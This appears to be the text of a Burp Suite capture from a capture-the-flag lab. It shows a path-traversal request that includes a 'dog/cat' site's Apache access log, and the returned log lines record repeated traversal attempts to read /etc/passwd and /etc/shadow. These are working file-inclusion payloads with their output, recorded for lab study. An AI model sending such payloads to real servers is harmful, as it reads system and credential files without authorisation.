 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.155.53
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.53/?view=cat
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
\n
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
51 10.10.20.116 - - [29/Sep/2023:10:47:45 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.155.53/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
52 10.10.20.116 - - [29/Sep/2023:10:47:56 +0000] "GET /?view=dog/../../etc/passwd HTTP/1.1" 200 666
"http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
53 127.0.0.1 - - [29/Sep/2023:10:48:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 127.0.0.1 - - [29/Sep/2023:10:48:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [29/Sep/2023:10:49:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 127.0.0.1 - - [29/Sep/2023:10:49:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 127.0.0.1 - - [29/Sep/2023:10:50:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58 127.0.0.1 - - [29/Sep/2023:10:50:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
59 127.0.0.1 - - [29/Sep/2023:10:51:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
60 127.0.0.1 - - [29/Sep/2023:10:51:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
61 127.0.0.1 - - [29/Sep/2023:10:52:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
62 10.10.20.116 - - [29/Sep/2023:10:52:11 +0000] "GET /?view=dog/../../../../../../etc/passwd HTTP/1.1" 200
669 "http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
63 127.0.0.1 - - [29/Sep/2023:10:52:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
64 127.0.0.1 - - [29/Sep/2023:10:53:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
65 127.0.0.1 - - [29/Sep/2023:10:53:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
66 127.0.0.1 - - [29/Sep/2023:10:54:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
67 127.0.0.1 - - [29/Sep/2023:10:54:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
68 127.0.0.1 - - [29/Sep/2023:10:55:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
69 127.0.0.1 - - [29/Sep/2023:10:55:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
70 10.10.20.116 - - [29/Sep/2023:10:55:59 +0000] "GET /?view=dog/../../../../../etc/passwd HTTP/1.1" 200 669
"http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
71 127.0.0.1 - - [29/Sep/2023:10:56:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
72 10.10.20.116 - - [29/Sep/2023:10:56:19 +0000] "GET /?view=dog/../../../../../../etc/passwd&ext= HTTP/1.1"
200 846 "http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
73 10.10.20.116 - - [29/Sep/2023:10:56:23 +0000] "GET /?view=dog/../../../../../../etc/passwd&ext HTTP/1.1"
200 846 "http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
74 127.0.0.1 - - [29/Sep/2023:10:56:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
75 127.0.0.1 - - [29/Sep/2023:10:57:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
76 127.0.0.1 - - [29/Sep/2023:10:57:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
77 10.10.20.116 - - [29/Sep/2023:10:58:06 +0000] "GET /?view=dog/../../../../../../etc/shadow&ext HTTP/1.1"
200 662 "http://10.10.155.53/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
78 127.0.0.1 - - [29/Sep/2023:10:58:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
79 127.0.0.1 - - [29/Sep/2023:10:58:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
80 127.0.0.1 - - [29/Sep/2023:10:59:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
81 </div>
82 </body>